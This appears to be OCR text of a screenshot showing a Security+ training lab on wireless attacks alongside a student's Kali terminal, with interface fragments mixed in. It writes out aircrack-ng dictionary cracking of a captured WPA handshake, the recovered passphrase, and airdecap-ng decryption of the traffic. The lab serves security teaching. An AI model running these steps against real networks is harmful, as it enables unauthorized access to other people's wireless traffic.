 NDG_Sec_Plus_Lab_06.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
24 / 30 60.2% Share
Lab 06: Wireless Networking Attack and Mitigation Techniques
4. Change focus to the terminal window and type the command below.
root@Kali-Attacker:~# aircrack-ng /tmp/captures/WPA-01.cap -w
/tmp/wordlists/passlist
5. Type 3 as the menu option. Press Enter.
root@Kali-Attacker:~# aircrack-ng /tmp/captures/WPA-01.cap -w /tmp/wordlists/passlist
Opening /tmp/captures/WPA-01.cap
Read 33915 packets.
# BSSID ESSID Encryption
1 00:1F:90:D9:C6:28 HUANGDOM WEP (19 IVs)
2 00:18:4D:8A:78:FE boguswifi WPA (0 handshake)
3 00:17:3F:F4:56:90 TOWSON333 WPA (1 handshake)
4 00:1F:90:D8:B2:84 RP7J4 WEP (6583 IVs)
5 00:26:62:E5:71:8C T4QY4 WPA (0 handshake)
6 00:24:B2:DA:A8:7A No data - WEP or WPA
7 00:26:F2:9B:08:4C Anthony98 No data - WEP or WPA
Index number of target network ? 3
After a couple of seconds, the WPA passphrase is obtained.
Aircrack-ng 1.2 beta3
[00:00:00] 4 keys tested (523.77 k/s)
KEY FOUND! [ breezeless ]
Master Key : 69 24 A8 65 AF BF 71 4E 9E 25 25 C0 2A 71 E3 AB
59 E9 B3 6E 9A 4D B1 47 5E 1E 01 BD 9E 7B 80 AE
Transient Key : FB 91 BB 94 87 12 4D E6 F9 D2 CC 82 71 CC 0F E5
DD D2 2A 9B 79 47 A9 B5 7C 0C 46 C6 30 82 C2 A8
3E CB 55 CD 6F 86 67 18 71 2C B8 22 D3 E2 43 F2
67 E8 63 6D EF 93 F9 EF 03 77 F5 80 5F 0A 43 61
EAPOL HMAC : 8C EA C6 47 4C 5A CB 75 7C D2 71 82 52 9E 85 54
6. Decrypt the traffic for the wireless network TOWSON333. Type the command below
to decrypt the traffic.
root@Kali-Attacker:~# airdecap-ng /tmp/captures/WPA-01.cap -e TOWSON333 -p
breezeless
root@Kali-Attacker:~# airdecap-ng /tmp/captures/WPA-01.cap -e TOWSON333 -p breezeless
Total number of packets read 33915
Total number of WEP data packets 6602
Total number of WPA data packets 11401
Number of plaintext data packets 1
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 11162
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 24
[in-cla eLearn Did yo 10 Pyt matpl NE Gol
https://openlab.bayict.cabrillo.ed
MyNETLAB > NSecurity_Plus_V3-Pod-02 > Reservation 74348 > Lab 06: Wireless Networking Attack and
Mitigation Techniques
Topology Content Status DVL Kali pfSense SecOnion
Ubuntu Win16 Win12R2
Time Remaining
0 25
hrs. min.
Applications Places Fri Nov 22, 9:24 PM root
root@Kali-Attacker: ~
File Edit View Search Terminal Help
File Edit View
Filter: ftp
No. Time
root@Kali-Attacker: ~
File Edit View Search Terminal Help
root@Kali-Attacker:~# sudo wireshark
root@Kali-Attacker:~# aircrack-ng /tmp/captures/WPA-01.cap -w /tmp/wordlists/pas
slist
Opening /tmp/captures/WPA-01.cap
Read 33915 packets.
# BSSID ESSID Encryption
1 00:1F:90:D9:C6:28 HUANGDOM WEP (19 IVs)
2 00:18:4D:8A:78:FE boguswifi WPA (0 handshake)
3 00:17:3F:F4:56:90 TOWSON333 WPA (1 handshake)
4 00:1F:90:D8:B2:84 RP7J4 WEP (6583 IVs)
5 00:26:62:E5:71:8C T4QY4 WPA (0 handshake)
6 00:24:B2:DA:A8:7A No data - WEP or WPA
7 00:26:F2:9B:08:4C Anthony98 No data - WEP or WPA
Index number of target network ? 3
File: "/tmp/captures/WPA-01.cap" ... Packets: 33915 · Displayed: 0 (0.0%) · Loa... Profile: Default
root@Kali-Attacker: ~ root@Kali-Attacker: ~ WPA-01.cap [Wiresh...
Type here to search
6:24 PM
11/22/2019
2